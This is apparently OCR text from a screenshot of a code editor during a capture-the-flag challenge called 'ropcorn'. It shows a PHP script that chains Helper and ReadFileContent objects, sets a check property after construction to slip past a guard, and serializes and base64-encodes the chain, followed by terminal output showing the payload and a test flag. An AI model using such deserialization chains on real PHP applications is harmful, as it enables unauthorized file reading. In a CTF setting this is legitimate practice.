 edited-ropcorn.php - ICMTC - Code - OSS
3
$ original.sh
exfiltrated-solver.py
$ testing-reverse.sh
windbg Untitled-1
DumpChk Untitled-3
original-ropcorn.php
{} Untitled-5
edited-ropcorn.php
index.php
Untitled-2
test.php
ropcorn > edited-ropcorn.php
55 // Create ReaFileContent object
56 $readFileContent = new ReadFileContent("nun", "index"); # check property is not CERT to avoid exit in line 9
57 $readFileContent -> check = "CERT"; # change the check property to CERT, after finishing the constructor
58
59 // Create objects
60 $helper1 = new Helper();
61 $helper2 = new Helper();
62 $helper2 -> msg = $readFileContent;
63 $helper1 -> msg = $helper2;
64
65 // // Serialize the object
66 $serialized = serialize($helper1);
67 echo base64_encode($serialized);
68
69 // Deserialize the object
70 $obj = unserialize($serialized);
71
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
[juba@Manjaro-Legion-5 ropcorn]$ php edited-ropcorn.php
Tzo2OiJIZWxwZXIiOjE6e3M6MzoibXNnIjtPOjY6IkhlbHBlciI6MTp7czozOiJtc2ciO086MTU6IlJlYWRGaWxlQ29udGVudCI6Mjp7czo1OiJjaGVjayI7czo0OiJDRVJUIjtzOjM6InZhciI7czo1OiJpbmRleCI7fX19helper wakeup called
readfilecontent __toString called
CERTHelper wakeup called
helper to string called
helper serialized object
destructing
ReadFileContent destructor this -> check not CERT; exit
destructing
almost done
this is a random testing flag
destructing
almost done
this is a random testing flag[juba@Manjaro-Legion-5 ropcorn]$
our flag
zsh
bash ropcorn
0 0
Ln 68, Col 1 Spaces: 4 UTF-8 LF PHP